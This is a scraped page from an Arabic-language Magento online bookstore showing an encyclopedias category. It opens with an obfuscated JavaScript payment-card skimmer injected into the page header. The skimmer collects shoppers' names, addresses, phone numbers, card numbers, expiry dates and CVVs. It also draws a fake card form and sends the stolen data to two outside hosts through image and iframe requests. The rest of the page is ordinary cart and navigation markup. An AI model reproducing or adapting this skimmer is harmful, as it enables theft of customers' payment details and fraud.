older{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>        <div class="header-contact">
          <a href="https://www.sayeghonline.com/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.sayeghonline.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.sayeghonline.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          سلة التسوق          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.sayeghonline.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.sayeghonline.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.sayeghonline.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.sayeghonline.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.sayeghonline.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.sayeghonline.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.sayeghonline.com\/captcha\/refresh\/","isRequired":false,"timestamp":1765679001}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.sayeghonline.com/"
                   title="الانتقال إلى الصفحة الرئيسية">
                    الصفحة الرئيسية                </a>
                        </li>
                    <li class="item category153">
                            <a href="https://www.sayeghonline.com/encyclopedias"
                   title="">
                    الموسوعات                </a>
                        </li>
                    <li class="item category154">
                            <strong>موسوعات الفراشة</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >موسوعات الفراشة</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

